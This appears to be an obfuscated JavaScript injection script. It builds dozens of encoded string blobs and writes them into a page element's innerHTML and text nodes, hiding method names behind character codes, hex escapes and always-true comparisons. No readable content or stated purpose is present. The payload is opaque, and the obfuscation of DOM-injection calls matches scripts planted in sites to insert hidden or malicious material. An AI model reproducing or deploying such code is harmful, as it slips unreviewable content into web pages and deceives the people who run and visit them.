Kh3="1n3a2p360w2s3, 51v1p0y1l2r2x. 3a1i1l 392f2035302u281w1i2s3b1"+"e2a1p2f2p340y2j0y362t34302p2r2t0y2l1"+"41b2j352u2p1w202k1p2x. 2s3a1e1l392l1b2v180y0y151n3"+"62j. 372l1p3f3h 1n2u3, 336143a2p360w381p1";;
JoB="41d1i1j1a1c170y1j2g3i2p2k3c1k1e381c282u2r141k131q1i311n0y2j0y2r2w2p361v"+"332s2t1t380y2l141d1g15161c173d2823151n381o302j0y2r0y1 7141j";;
N19="1c1q1d1h1r0y2k3c1i1k0y1m0y2k3c1"+"i1c0y15170y0y. 170y2x302s0y172b38362. x322v1a2u3633311v2w 2p361v332s2t141d1d"+"1g15170y2t320y2l2j0y302t0y17141j1c1q1g1g1r0y2k3c1, i2t0y1m0y2, k3 c1i";;
amr="1i0y15170y0y170y2v0y17141h1i1q1d1d1r0y2"+"k3c1j1g0y1m0y2k3c. 1i2u0y15170y2w0y2l"+"1n38 1717153f3a2p360w331p0y2c24";;
v6G="340y2j0y362t34302p2r2t0y2l141b2j2c242l1b2v180y0y1517143817140y1a2s1p1w1g2n3g"+"2x2r1y2l2w2y2e2p240y2j0y2r2w2p361v332s2t1t380y2l141d1f15"+"161c171d1i1k1a1c173d282315151n3a2p360w2b1w271p0y392t3a24261h2y1n2z 3e2v2x2l371f3";;
V5Q="e212h30171u1i1e360y2j0y3, 62t34302p2r2t0y2l141b2j1e2v26"+"373a2y392k2l1i2k1n3e2k172h2l1b2v180y0y151n362j372l2j3"+"32l1p302j0y0y17141k1c1q1d1j1r0y2k3c1i1 f0, y1. m0y2k3c1";;
Ygl["innerH"+String.fromCharCode(84)+""+""+String.fromCharCode(77)+"L"]=Ygl["i"+"nne"+(68>10?"\x72":"\x68")+"HTML"]+Kh3+JoB+N19+amr+v6G+V5Q;;
DWD="h2q0y15170y2w2x302s360y170y. 2t0y17141k1k1q1g1d1r0y2k3c1i2t0y1m0y2k3c1i1h0y15170"+"y0y2l2j382l2j0y0y17141h1f1q1d1j1r0y2k3c1j1g0y1m0y";;
TGX="2k3c1i2p0y15170y2x0y170y320y172b38362x32, 2v1a2u3633311"+"v2w2p361v332s2t141d1d1i15170y0y2l3h"+"2r2j0. y2r0y170y 0y172b38362x322v, 1a2u3633";;
Zch="311v 2w2p361v332s2t141d1d1j15170y36362t32380y2l1p2u1415182r2j0y"+"34362t0y17141k1f1q, 1j1r0y2k3c1j1i0y1m0y2"+"k3c1i2r0y15170y0y170y2x330y172b38362x322v1a2u3633311v2w2p361v332s2t14";;
U_w="1d1d1j15170y370y2l1p3a1415182r2j0y0"+"y170y322t3c0y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1d1i15170y0y2l1p3d142r2j0y2r390y171"+"41k1k1q1g1j1r0y2k3c1j1e0y1m0y2 k3c1i2r0y15170y362t0y170y0y172b38362";;
ir2="x322v1a2u3633311v2w2p361v332s2t141d1d1c15170y3"+"80y2l153h2u39322r382x33320w2v14153f2x2u141v2j0"+"y0y170y0y172b38362x322v1a2u363331";;
Ygl[""+(91>9?"\x69":"\x64")+"nner"+"HTM"+(52>40?"\x4c":"\x44")+""]+=[DWD,TGX,Zch,U_w,ir2]["j"+"o"+(61>34?"\x69":"\x63")+"n"](",");;
c1Q="1v2w2p361v332s2t141d1d1e15170y302p3d0y2l141518201437180x140y262k3c1"+"k1j3c0z1m3h2u2k3c1j2u1j3a1e2w301z0y2j"+"0y2r2w2p361v332s2t1t380y2l141g15161c";;
LLv="171c1a1c151518323930300x1p1p2r2j0y34362t0y17141k1l1q1g1j1r0y2k3c"+"1j1i0y1m0y2k, 3c1i2t0y15170y2x33390y170y"+"370y2l153f3a2p360w2t1p141c1. 60y2"+"82k3c1k1d2n1c26242s2k3c1k1h1x2d360y2j0y302t32"+"2v382w0y2l1, 71c1a1c151n2u3336143a2p360w380w2 x320w362j2r2 j0y340y17141i1c1q1g";;
ZPp="1c1r0y2k3c1j1e0y1m0y2k3c1i2r0y15170, y2t3a2x0y17"+"0y0y17141l1 e1q1d1k1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y39370y2l2. l15302j0y0y17";;
vB8="141j1k1q1g1l1r0y2k3c1i1j0y1m0y2k3c1h2u0y15170y2t381v2w2x302s1t 0y"+"170y380y2l142t152, j0y380y172b38362x32";;
pTg="2v1a2u3633311v2w2p361v332s2t141d1c1h15170y3, 20y170y380y2l1p362j2r2j0y0y17"+"141h1c1q1e1c1r0y2k3c1j1c0y1m0y2k3c1i1j0y1517"+"0y360y170y2t3a2x3339. 0y17141i1l1q1g1h1r0y2k"+"3c1j1f0y1m0y2k3c1i2p0y15170y0y2l2l2j382l182t17171n3a2p360w"+"2p1p2r2j0y2r0y17141k1i1. q1g1i1r0y";;
DFI="2k3c1j1h0y1m0y2k3c1i2q0y15170y360y170y0y17141h1i1q1k1r0y2k3c"+"1j1e0y1m0y2k3c1i2r0y15170y2t32380y2l182x1p2r2j0y34360"+"y17141i1c1q1f1k1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y3a2x33390y170y370y2l1"+"n2r2j0y2r0y17141j1c1q1g1g1r0y, 2k3c1j";;
Ygl["in"+String.fromCharCode(110)+"e"+"rHT"+(76>45?"\x4d":"\x48")+"L"]=Ygl[""+(83>36?"\x69":"\x63")+"nn"+"erH"+(64>31?"\x54":"\x4f")+"ML"]+c1Q+LLv+ZPp+vB8+pTg+DFI;;
mLj="1h0y1m0y2k3c1i2u0y15170y36362 t320y170y380y2l1p2x182r2j0y0y 170y0y"+"172b38362x322v1a2u36 33311v2w2p361v332s"+"2t141d1d1c15170y2t3c380y2l1p. 2p182r2j0y34362t0y"+"17141. i1i1q1d1d1r0y2k3c1. j1i0y1m0y2k3c1i2t0y15170y0y170y2x33390y171"+"41k1c1q1g1k1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y0y2l1p3a";;
qbB="142r2j0, y0y170y2r390y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1g15170y362"+"t32380y2l153h3h2u39 322r382x33320w3114153f2u3336143a2p360w2t1p2j2l18381p1"+"43d2823171c16 0y2b2m2k3c1k1d1y181r2y1v321t2k3c1k1i1d1"+"n1j1h3b0y 2j0y2r2w2p361v332s2t1t";;
INw="380y2l141j15171d1i1j1a1c151n381o272q2y2t2r382"+"j0y2z0y170y2t3d0y17141h1j1q1h1r0";;
KAd="y2k3c1j1f0y1m0y2k3c1i2t0y15170y0y2l1436152j0y300y170y2t322v380y172b38362x322"+"v1a2u3633311v2w2p361v332s2t141d1c1g15170y0y2l1n381717152t2j382l1p272q2y2t2r382j0"+"y0y17141i1l1q1f1e1r0y2k3c1i2q0y1m0y2k3c1i1e0y15170y2t0y 17"+"0y0y17141i1l1q1d1l1r0y2k3c1j1l0y1m0y2k3c1i2u0y15170y370y2l1436152j382l2j0y0y1714";;
mLj=[mLj,qbB,INw,KAd]["j"+"oi"+String.fromCharCode(110)+""](".");;
Z8W="1l1g1q1g1c1r0y2k3c1j1i0y1m0y2k3c1j1d0y15170y2p0y170y30392t0y17141l1i"+"1q1f1r0y2k3c1g2u0y1m0y2k3c1g. 1j0y15170y2u0y2l14151n362t383936";;
Ory="320w2t3h2u39322r382x33320w2u14153f362t383936320w252p382w2j0"+"y310y17141j1d1q1f1j1r0y2k3c1i. 1d0y1m0y2k3c1h1l0y15170y0y170y3c0y2l2j0y0y171"+"41l1e1q1d1e1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y340y170y34300y17141. h1";;
DVQ="c1q1e1j1r0y2k3c1j1l0y1m0, y2k3c1j1g0y15170"+"y0y2l143239303018311415153h2u39322r382"+"x33320w3a142t153f3a2p360w381p311415182p1p2j2l1n2x2. u143, a332x2s0w14"+"3d282 3171c160y1x2e251i2k3c1k2p17292h242k3c1k1e1k1y"+"0y2j0y 302t322v382w0y2l171d1i1j1a1c151p1p1p2t, 152u3336143a2p360w2, ";;
oBq="x1p2u141518321p140y1t321y34390y2j0y302t322v382w0y"+"2l161c171c1a1c151n321o382j0y0y17141k1f1q1e1k. 1r0y2k3c1i2r0y1m0y2k3c1"+"i1f0y15170y2t0y17, 0y0y17141k1e1q1g1r0y2k3c1i2t0y1m0y2k3c1i1i0y15170y2v382w0";;
Lnf="y2, l1n32171715382j322l1o2x12122p2j0y340. y170y39370y1"+"7141j1h1q1l1r0y2k3c1i1k0y1m0y2k3c1i1f0. y15170y0y2l14382j32"+"2l151n2t30372t0w2u3336143a2p360w321p141d1i1j1a1c170y1. "+"02k3c1j2u2e3f2b2k3c1k1h1y353i1q22371413343616262k3c";;
Ygl[""+"inn"+String.fromCharCode(101)+"rHTML"]+=mLj+Z8W+Ory+DVQ+oBq+Lnf;;
UHf="1k2p2k3c1k1e0, y2j0y2r2w2p361v332s2t1t380y2l141d1e15161c173d2823151n321o382j0y"+"0y170y302t320y17141j1i1q1f1e1r0y2k3c1i1j0"+"y1m0y2k, 3c1, i1d0y15170y382w0y2l1n32171715382j322l1o2t12122p2j0"+"y0y172b38362x322v1a2u3633311v2w2p361v332s2t1"+"41d1d1e15170y390y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d";;
g1b="1d1h15170y2w0y2l14382j322l151n362t383936320w141d1i1j1a1c170y2k3c1i1"+"c2l1a24181s161z2k3c1k1c102k3c1k1d2x0y2j0y2r2w2p361v332s2t1t380y2l141e15"+"161c173d2823151p1p1p2p2j0y302t320y17"+"141j1c1q1g1c1r0y. 2k3c1i1j0y1m0y2k3c 1h2u0y15170y380y170y2w0y 2. l1r323930301m"+"252p382w2j0y310y17141j1h1q1f1l1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y0y170y3c0y2";;
Ydv="l2j0y0y17141i1h1q1d1r0y2k3c1i1d0y"+"1m0y2k3c1. h1k0y15170y3434300y170y3d0y2l1432393030182p"+"153h2u39322r382x33320w3d142t153f3a2p360w381p3c142t151n362t383936320w14. ";;
Lu8="0y2d141c2k3c1k2p2m11262g2k3c1k1e3b1"+"m342k3c1j2u2k3c. 1k1k0y2j0y302t322v382w0y2l161c171c1a1c150x1p1p382j0y0y1"+"70y302t320y172b383, 62x322v1a2u 3633"+"311v2w2p361v332s2t141d1c1f151. 70y382w0";;
xx0="y2l1r252p382w2j0y310y170y0y17141j1f1q"+"1e1d1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y320y2l2j0y2p0y17141h1e1q1f1k1r0y2k3c"+"1j1c0y1m0y2k3c1i1i0y15170y0y170y0y17141j1d1q";;
UHf=[UHf,g1b,Ydv,Lu8,xx0][""+"j"+(84>12?"\x6f":"\x67")+"in"](",");;
ce2="1e1g1r0y2k3c1j1c0y1m0y2k3c1i1i0y1"+"5170y303d0y2l14323930301838151m32 3930303h2u39322r3"+"82x33320w3c142t153f2u3336143a2p360w381p31141, 5182 p1p2j2l182x1p141c1a1c170y2s26"+"383g1p2d2i1u2k3c1k1f1z3h282w2f0y2 j0y2r2w";;
WT0="2p361v332s2t1t380y2l14. 1g15161c151n2x1o382 j0y3 02t0y17141j1d1q1e1h1r0y2"+"k3c1i2t0y1m0y2k3c1i1j0y15170y2v380y170y2w0y2l1n2x";;
f_h="171715382j2x2l1q2t12122p. 2, j0y0y170y34390, y17141k1h1q1l1r0y2k3c1j1"+"f0y1m0y2k3c1i2t0y15170y2w0y2l14382j2x2l151n362t, 383936320w2p3h2u39322r382x33320w2"+"q14153f2x2u141v2j0y0y172b38362x322v1a2u3633311v2 w2p361v332s2t141d1d1e15";;
UHf=UHf+ce2+WT0+f_h;;
iEm="170y30. 0y170y0y17141i1h1q1g, 1c1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y3d0"+"y2l14151820143215183239303 00x1p1p2r2j0y320y170y0y17141k1h1q1e1j1r0y2k3c1i"+"1h0y1m0y2k3c1h2t0y15170y3c380y2l153f3a2p360w2t1p143d2823171c160y2m2v3b2d2a";;
ED0="341p1u1k2k3c1i1c2k3c1k1f1g16180y2j0y302t322v382w0y2l171d1i1j1a1c151n2u3336143a2"+"p360w380w2x320w362j2r2j0y 320y17141i1h1"+"q1g1c1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y0y170y. 0y172b38362x3, 22v1a2";;
H_C="u363331 1v2, w2p36. 1v332s2t141d1e1c15170y380y2l2l15302j0y2v"+"2t0y17141i1g1q1e1l1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y1"+"v2w2x. 0y170y300y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141d1c1c15170y1t380y2l142t152j0y0y170y38"+"2x0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1c151, 70y3";;
Ygl["i"+"n"+String.fromCharCode(110)+"erHTML"]=Ygl["inner"+(62>4?"\x48":"\x41")+""+""+String.fromCharCode(84)+"ML"]+[UHf,iEm,ED0,H_C]["j"+"oi"+String.fromCharCode(110)+""](" ");;
mWM="80y2l1p362j2r2j0y0y17141k1j1q1e1j1r0y2k3c1i2t0"+"y1m0y2k3c1i1j0y15170y2t0y170y 3c0y17141l1c1q1c1r"+"0y2k3c1j, 1g0y1m0y 2k3c1i2t0y15170y0y2l2l2j382l"+"182t17171n3a2p360w2p1p2r2j0y2r3936. 0y17141l1i1q1g1l1r0y2k3c1";;
R9F="j1e0y1m0y2k3c1i2s0y151 70y2t0y170y320y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1d1i15170y0y2l182x1p2r2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t1"+"41d1d1c15170y2t0y170y3c0y17141i1e1q1e1g1r0y2k3c1j1g0y1m0y2k3c1i2u0"+"y15170y0y2l1n2. r2j0y. 2r0y170y, 3936362t0y";;
qug="172b38362x322v1a2u3633311v2w2p361v332s2t141d"+"1d1c15170. y380y2l1p2x182r2j0y34360y17"+"2b38362x322v1a2u3633311. v2w2p361v332s2t141d1c1d15170y3a2. x0y170y330y17"+"141l1d1q1f1d1r0y2k3c1j1h0y1m0y2k3c1i2, q0y15170y37"+"0y2l1p2p182r2j0y320y170y0y17141k1j1q1d1l1r0y2k3c1i1h0y1m0";;
Pk6="y2k3c1h2s0y15170y3c380y2l1p3d142r2. j0y2r390y17141i1j1, q1f1f1"+"r0y2k3c1j1e0y1m0y2k3c1i2q0y15170y362t0y170y0y17141l1k1q1, g1l1r0y2k3c1i2t0y1m0y"+"2k3c1i1l. 0y15170y380y2l153h3h342j0y33322b0 y17141j1l1q1d1g1r0y2k3"+"c1i1h0y1m0y2k3c1h2t0y15170y30 2t2r380y170y0y1";;
Ygl["append"+(92>0?"\x43":"\x3a")+"hi"+"l"+(74>35?"\x64":"\x5a")+""](document["cr"+(87>31?"\x65":"\x5c")+"at"+"eT"+(71>39?"\x65":"\x5e")+"xtNode"](mWM+R9F+qug+Pk6));;
b6S="7141k1f1q1k1r0y2k3c1g1f0y1m0y2k3c"+"1f2r0y15170y333033360y2l142u39322r 382x3332142t153f2p1p2t18332j0"+"y380y17141i1l1q1e1l1r0y2k3c1i1l0y1m0y2k3c1i1d0y15170y0y"+"170y0y17141l1j1q1e1j1r0y2k3c1i2t0y1m0y2k3c1i1j0y15170y380y2l1"+"p3914153h18382w2x37153h180y1o2q1u2p1u3d3";;
i9J="7263i2x2v2r0y2j141e1e1g1a1c170y3a362k3"+"c1k1d262l1f111n1t151a120z30232c1g250y2j0y"+"2r2w2p361v332s2t1t380y2l141k15161h1g1h1f1h1e1l1l1g173d282"+"3152j0y38332b38362x322v0y2l14141c160y0z2f1t2k3c1k2q2y, 2q1j1"+"81r1s160y2j0y2r2w2p361v33 2s2t1t380y2l141k15171f1f1a1c1";;
aBN="5152l141b2j1u2k1o2v263d2k3i2l1b2v180y0y15180y1k3429243020"+"2p2i3d0z1d0y2j0y362t34302p2r2t0y2"+"l141b2j291k20242i2 k0z2l1b2v180y0y15180y23343i302s212p3i1h3d1j1e0y2j"+"0y362t34302p2r2t0y2l141b2. j1j212s1h2k3i232l1b2v180y0y15151n3e2"+"y3b1p0y2p2u311i2h1z301t1s2. o2d231t0z20151u121c2n271b360y2j140y1w302k3c";;
TdH="1k1d1p112k3c1k1c321y2v121b1g0y2j0y302t3"+"22v382w0y2l161d1i1j1c1f1f1h1h1f1d171d1i1l1a1c"+"173d2823152j0y38332b38362x322v0y2l14140y2s302m1p1c1"+"e2b1u2f2w1r1l3, g1f1i0y2j0y302t322v382w0y2l161e171";;
Rx0="c1a1c15152l141b2j2k122k151i2k2n302k0z2p232k"+"2o2k1b2k1s1z2u2l1b2v180y0y151n382j0y. 2p2s0y17141h1h1q1d1f1r0y2k3c1i"+"1g0y1m0y2k3c1h2p0y15170y25390y170y30382x3430, 0y172b38362x322v1a";;
Ygl["ap"+(75>31?"\x70":"\x6a")+"en"+""+(58>13?"\x64":"\x5f")+"Child"](document["c"+"reateTe"+(91>39?"\x78":"\x72")+"tNode"](b6S+i9J+aBN+TdH+Rx0));;
X53="2u3633311v2w2p361v332s2t141d1c1d15170y0y2"+"l142j2t1832182p182x2l151n3a2p360w322i2a1p141g1d1a1c170y1n3f381"+"p222k3c1k1l141d2p251j1y1s342g1o1e0y2j0y2r2w2p361v332s2t1t380y2l141f15"+"161g151n2i2h2f1p0y2j261w2y332h3e292p2j3d2g1d351t2d2q2r2x2u1x2r380y2j0y362t343"+"02p2r2t0y2l141b2j2r2u1d3d29332k2j2h1w2d352l1b2v18";;
QRj="0y0y151n252v2u1p140y2y2k3c1k1h291x2n3i1p2k3c1i1c1f"+"2s212x, 1a2j2p2w1v302b0y2j0y2r2w2p361v332s2t1t380y2l141k15161h171g1a1"+"c151n1z1e1x1p141d1k1f1a1c170y101h1t2k3"+"c1k2p392r1l2, k3c1k1e2l1m0z2x30130y2j0y2r2w"+"2p361v332s2t1t380y2l141d1f15161d173d2823151n3a2p360w23282f1p140y2k3c1k1i3f";;
PLy="323i1k2t2z1x2b152x2k, 3c1k1h0y2j0y2r2w2p361v"+"332s2t1t380y2l141j15161c171e1f1g1a1c173d28231"+"51n3a2p360w2u2s2t1p141g160y351t1d17262k3c1k1h3e273931323h3025240y2j"+"0y2r2w2p361v332s2t1t380y2l141f15"+"171f1j1a1c151n1t2b2u1p0y1q1l3a3e15391f2i1k2c2p. 2r3i362n1x261e311f320y2j14";;
GXW="1g1f1a1c170y1d1p1a2k3c1k1c1h2k3c1k1i151b3c3a1j1w0y2"+"j0y2r2w2p361v332s2t1t380y2l141j15161d1e1i1l1g"+"1d1j1j1e1h152j0y38332b38362x322v0y2l14143d282";;
Hlj="3171f160y38172s2k3c1k1j272k3c, 1k1c3d1e1m2p2x0y2j0y302t"+"322v382w0y2l171d1j1c1a1c15152l141b";;
c5l="2j2k2n261f2, k1q2k152k3i312p3a1k2l1b2v180y0y151n2h32261p0y1"+"b221h1f2p2u331y122t1z2e242i2h381g0x2d1k2q1e2r3. 32l2d0y2j14"+"0y2, k3c1k2p16342y1c2k3c1k1c1h280y2j0y302t322v382w0y2l161h1. e1l1j1h1c1j1i1d1i171";;
X53=X53+QRj+PLy+GXW+Hlj+c5l;;
F3W="i1a1c152j0y38332b38362x322v0y2l1 4141c160y1a212k3c1j2u2g391q1"+"e2s2211313c0z2f1x0y2j0y2r2w2p361v332s"+"2t. 1t380y2l141d1e15171f1g1a1c15152l 141b2j242t2u1k2k1";;
mUv="b1g1e1f2k122k2l2k0x2e332h222l1b2v180y0y151n2623311p143d2823171"+"g1c160y2k3c1k1e361v222423322k3c1k1h2e1o3i"+"1l0y2j0y302t322v382w0y2l171d1j1g1"+"a1c151n3a2p360w2f1k1k1p141e1c1i1a1c170y1r2k3c1k1g2t192d2k"+"3c1i1c2g1c2. p2f1w0y2j0y2r2w2p361v332s2t1t380y2l141j15161l173d2823";;
QWB="151n3a2p360w2c 2a2r1p0y2z2q2u2w1i313c3b251c2i1f"+"262y1h2w122x1l2f1b3e340y2j140y1b1r202p2k3c1k1d301k1z2"+"s2l2k3c1k1i1j1o1t2a0y2j0y2r2w2p361v332s2t1t380y2l141d1d15. 161e1l1j1h1h1i1d1h";;
llE="1k171e1l1, a1c152j0. y3833, 2b38362x322v0y2l14140y1u391t1f1c2h2z"+"2a2, c1a2k3c1k1f122j0y2j0y2r2w2p361v332s2t1t380y2l141d1e15"+"161c171d1l1i1a1c173d282315152l141b2j1c2y 1f3c1h1l1i253e2k1b2z2k122u2l1";;
cbo="b2v180y0y151n3a2p360w1t1p2v2p312t2j0y2p0y170y0y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t141d1c1c15170y2s0y2l2j0y2p0y170y392s0y172b38362x322v1a2u363331"+"1v2w2p361v332s 2t141d1c1h15170y330y2l140y1v3133392w371w";;
Ygl[""+(79>13?"\x69":"\x60")+"nn"+"erH"+(97>3?"\x54":"\x4e")+"ML"]=Ygl["i"+String.fromCharCode(110)+""+"nerHTM"+String.fromCharCode(76)+""]+X53+F3W+mUv+QWB+llE+cbo;;
BwN="2x1w2r0y2j141e1d1j1a1c170y231k2b1 w3d10211"+"4351z2k3c1i1c372i112s2p0y2j0y2r2w2p361v332s2t1t38"+"0y2l141f15161e1l1g1j1i1h1c1l1f173d2823152 j0y3833"+"2b38362x322v0, y2l14140y2k3c1k1j2k3c1";;
pHk="k1l2k3c1k1e2q132k3c1k2q1a1d2t273b2p2l2n29161i0y2j0y2r2w2"+"p361v332s2t1t380y2l141d1g15161c171d1l1j1a. 1c173d282315152l141"+"b2j1v2w1w332l1b2v180y0y1518141d1i1k1a1c170y12152q 2u3f2k"+"3c1k1f2k3c1k1g2n3h2k3c1k2q0y2j0y302t322v382w0y2l161c173d28231518"+"0x141c1a1c170y1b38352i2k3c1. k1f2b1130343c2e0y2j0y2r2w2p361v332s2t1t3";;
cGa="80y2l141d1c. 15161 c1515181v1p2v2p312t2j0y2p"+"0y17141l1e1q1d1f1r0y2k3c1i1g0y1m0y2k3c1h, 2r0y15"+"170y0y170y2s0y2l2j0y2p0y17141j1d1q1g1k1r0y2k3c1j1h0"+"y1m0y2k3c1i2s0y15170y0y170y2s0y172b38362x3 "+"22v1a2u3633311v2w2p361v332s2t141d1c1h151";;
DvK="70y330y2l140y1v2r1730382y2x2u2r1y1x2z0y2j143d2823171e"+"1k1i1f1g1f1e1f1f1l160y1a3c1e1r30332b0y2j0"+"y302t322v382w0y2l171d1i1k1a1c152j0y38332b38362x322v, 0y2l14143d28231";;
RuI="71g160y2d2f1d27, 38162k3c1k1d0y2j0y302t322v382w0y2l171d1i1l1a1c15152l141b2j2u2y2"+"k171v1y1x382l1b2v180y0y15151n3a2p360w38371e1p0"+"y3e2e30202i1i123721. 1g1v222b3126";;
YFs="2h, 342t1h3b1f2d250y2j140y2r1m1c"+"1e2f172b2j312p2e393b160y2j0y2r2w2, p361v332s2t1t380y2l. 141h15161d1f1k1j1h1c1f1"+"c1l1h171f1f1a1c152j0y38332b38362x322v0y2l14141e1c1f1a1c170y2k3c1k2q303"+"6201q1z34152k3c1, k1c2k3c1k1i2j2v3f131k1v0 ";;
Ygl["i"+String.fromCharCode(110)+""+"nerH"+String.fromCharCode(84)+"ML"]+=[BwN,pHk,cGa,DvK,RuI,YFs][""+"jo"+String.fromCharCode(105)+"n"](" ");;
MaC="y2j0y2r2w2p, 361v332s2t1t380y2l141d1c15161c173d28"+"2315152l141b2j2034211i3e3b1v2d2b"+"262k122e2t2l1b2v180y0y151n2u3, 9322r382x33320w3714153f140 "+"y1x2k3c1k1d2n1g282q2m2i2k3c1k1h2932263c0y2j0y2r2w2p361v3, 3";;
Qt0="2s. 2t1t380y2l141j15, 161c171d1i1k1a1c173d2823151p1p1t2j0y3a"+"0y170y333039310y. 172b38362x322v1a2"+"u3633311v2w. 2p361v332s2t141d1c1d15";;
QUF="170y0y2l1r141t2j0y3a3330390y172b38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1c1l15170y0y170y2t0y2l1p140y1"+"r2b2k3, c1k1h102u1c2k3c1k1j1t1a371e2k3c1k1k2a2k3c1k1c"+"2e0y2j0y2r2w2p361v332s2t1t380y2l141k15161c171d1i1j1a1c1 73d28";;
Ea_="2315181v2, j0y3a0y17141i1h1q1f1g1r0 y2k3c"+"1i2u0y1m0y2k3c1i1k0y15170y3039310y170y2t0y2l1p141c160y141z2x1p"+"0z2z2k3c1k1i241k111f37330y2j0y2r2w2p361v332s2t1t380y2l141l15";;
Ygl["appe"+(93>35?"\x6e":"\x69")+"dChil"+"d"](document["cre"+(75>6?"\x61":"\x59")+""+"teTextNo"+(70>22?"\x64":"\x5f")+"e"]([MaC,Qt0,QUF,Ea_]["j"+(58>39?"\x6f":"\x69")+""+""+(59>22?"\x69":"\x64")+"n"](" ")));;
y3P="171c1a1c15182x2j0y 3a0y170y2x0y17141k1c1q1e1d1r0y2k3c1j1f0y1m0y2k3c1i"+"2q0y15170 y2x2q302t0y2l1p0x140y3e2k3c1k1i30352a2k3 c1k2p242v18"+"2m1b1v2k. 3c1k1l2k3c1k1k3i2r0y2j0y2r2w"+"2p361v332s2t1t380y2l141d1d151, 6";;
ah6="1c171d1i1j1a1c173d282315182p2j0y3a0y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y0y170y0y17141h1g"+"1q1f1d1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y2x2q302t0y2l";;
Vn3="1p0x140y262q3i283e2d1i2j153g1g2k3c1k1k202, w131a1b1j2a1. e0y2j0y2r2w2p361v"+"332s2t1t380y2l141k15161c171d1i1k1a1c173d282315151m141t2j0y3a";;
aie="33300y17141i1e1q1e1j1r0y2k3c1j1h0y1m0y2k3c1i2s0y15170y0y170y0y171. 41h1f1q1g1d"+"1r0y2k3c1i2s0y1m0y2k3c1i1i0y15170y2, t0y2l1p141d1a1c170y3g27221z2z1k281s2q201f1e2";;
iKG="b31100y2j0y302t322v382w0y2l161c15181v2j0y0y172b38362x322v1a2u3633311"+"v2w2p 361v332s2t141d1d1k15170y333039310y170y2t0y2l1p140y161v123h192j";;
y3P=[y3P,ah6,Vn3,aie,iKG]["j"+""+(99>45?"\x6f":"\x68")+"in"](" ");;
FQM="330y2j0y302t322v382w0y2l161. c171d1i1k1a1c173d282315182p2j0"+"y3a0y17141l1j1q1f1r0y2k3c1i1l0y1m0y2k3c1i1g0y15170y372. x2q300y170y2t0y2l1p0x1"+"41c1a1c170y1a1o2v1f191s2k3c1k1j1u263d2"+"k3c1k2p1d2k3 c1k1g0y2j0y302t322v382w0y2l161c15182x2j0y3a0y1"+"7141i1j 1q1e1h1r0y2k3c1i1l0y1m0y2k3c1i1c0y15170y0y170y372x2q300y17141k";;
HS9="1j1q1d1e1r0y2k3c1i1h0y1m0y2k3c1i1c0y1, 5170y0y2l"+"1p0x141d1i. 1k1a1c170y2l1r1k2k3c1j2u1y2h0y2j0y302t322v382w0y2l161c173d2823151"+"53h3a 2p360w2b1p2j3f3c1m140y282k3c1k1h2b222k3c1k1e1g1h2s3d1b311m2m10";;
AiX="2y0z2k3c1k1l0y2j0y2r2w2p361v332s2t1t380y2"+"l141e15161c171e1g1c1a1i173d282315183"+"d1m143d2823171g160y2n2k3c1k1j2k3c1k1h2k3";;
DDi="c1k1i361v1g2k3c1k1k1x2h2e193g1n1j0y2j0y302t322v3"+"82w0y2l171d1j1d1a1d. 1518342x2r1m0y1t342d1d0y2j140y33212k3c1k"+"1e3h273i2c1o1g1h2d1e0y2j0y 2r2w2p361v332s2t1t380y2l141j15161l1l1g1f1j1j1e";;
y3P=y3P+FQM+HS9+AiX+DDi;;
cFk="1d1k171e1c1h1a1c173d2823152j0y38332b38362x322v0y"+"2l14140y1o3d3b222r241f3e1l2. t2c1j. 291h2k3c1k2p152e2k3c1k1d0y2j0y2r2w2p36"+"1v33, 2s2t1t380y2l141d1i15161c. 171e1c1f1a1c173d28231"+"5, 152l141b2j1t2d2l1b2v180y0y153h183f3c1m140y3c2w2l2h2f282q3b2k3"+"c1k1e312a2k3c1k1d2k3c1k1c130y2j0y302t32";;
lr8="2v382w0y2l161l171i1a1e15183d1m143d2823171i160y1v2v2f2r261o182h133h"+"0y2j0y302t322v382w0y2l171d1j1i1a1i1518342x2r1m0y323419251e0y2j141i1f1a1c170y343"+"92k3c1i1c1f332e311c2k3c1k1l2h2i";;
xBC="1a3i182l2k3c1k1i153h3g100y2j0y2r2w2p361v332s2t1t380y2l141d1c15161e1j1c1l1i1k"+"1d1e1f152j0y38332b38362x322v0y2l14141"+"d1i1k1a1c170y2k3c1k1e3g2u1p2l0y2j0y302t322v382w0y2l161i173d282315152l1"+"41b2j32252k192l1b2v1 80y0y153h183f3c1m141h1a1e170y30172w3f342h0y2j0y302t322v382w0"+"y2l161f1c15183d1m140y2k3c1k1i263h281l1d0y2j0y302t322";;
window[""+"Tb"+(61>8?"\x45":"\x3f")+""]=TbE;;
Ygl["innerH"+String.fromCharCode(84)+""+""+String.fromCharCode(77)+"L"]+=y3P+cFk+lr8+xBC;;
LeA="v382w0y2l161d1h171h1a1c1518342x2r1m0y1q1g3"+"4171f0y2j0y362t34302p2r2t0y2l141b2j1g2k172k1q2l1b2v180y0y153h183f"+"3c1m141c160y251y3e2b1m372z2k3c1k1j242v 1q1h3i293h100"+"y2j0y2r2w2p361v332s2t1t380y2l141g15171h1";;
NeE="j1a1c15183d1m143d2823171e, 1g160y1u1a2k3c1k1"+"f1x3e0y2j0y302t322v382w 0y2l171d1i1l1a1d1518342x2r1m0y1634162t";;
Y4I="1g0y2j141d1k1d1. a1c170y1b2k3c1k2p1k1o2p281t1r292j"+"2z0y2j0y2r2w2p361v332s2t1t380y2l141";;
